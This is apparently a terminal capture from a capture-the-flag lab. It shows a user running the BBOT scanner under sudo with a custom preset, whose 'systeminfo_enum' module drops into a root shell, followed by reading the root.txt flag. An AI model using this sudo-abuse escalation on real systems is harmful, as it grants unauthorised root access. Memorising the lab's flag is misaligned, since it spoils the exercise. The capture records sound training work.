 graphasm@cypher:~$ sudo /usr/local/bin/bbot -t dummy.com -p ~/preset.yml --event-types ROOT
BBOT
BIGHUGE BLS OSINT TOOL v2.1.0.4939rc
www.blacklanternsecurity.com/bbot
[INFO] Scan with 1 modules seeded with 1 targets (1 in whitelist)
[INFO] Loaded 1/1 scan modules (systeminfo_enum)
[INFO] Loaded 5/5 internal modules (aggregate,cloudcheck,dnsresolve,excavate,speculate)
[INFO] Loaded 5/5 output modules, (csv,json,python,stdout,txt)
[SUCC] systeminfo_enum: 📡 systeminfo_enum setup called — launching shell!
root@cypher:/home/graphasm# cd /root
root@cypher:~# cat root.txt
518841e1664ae122df4200f7dcdc294b
root@cypher:~#